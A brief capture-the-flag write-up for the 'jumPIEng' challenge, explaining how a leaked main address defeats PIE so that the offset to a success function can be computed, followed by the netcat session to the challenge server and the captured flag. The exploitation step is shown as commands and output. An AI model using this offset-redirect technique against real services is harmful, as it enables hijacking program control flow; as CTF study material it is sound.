 jumPIEng
We have main address leaked, the PIE is enable so just calculate the offset from main
to redirect_to_success because the offset is not change
alter ^ Sol in ~/CTFs/2025/ACE_CTF/jumPIEng
$ nc 34.131.133.224 12346
Main function address: 0x55f16a38a1a9
Enter a redirection address (e.g.– 0x33012a): 0x55f16a38a262
0x55f16a38a262
Redirecting to address 0x55f16a38a262!
Error: Could not locate 'flag.txt'
Flag: ACECTF{57up1d_57up1d_h4rry}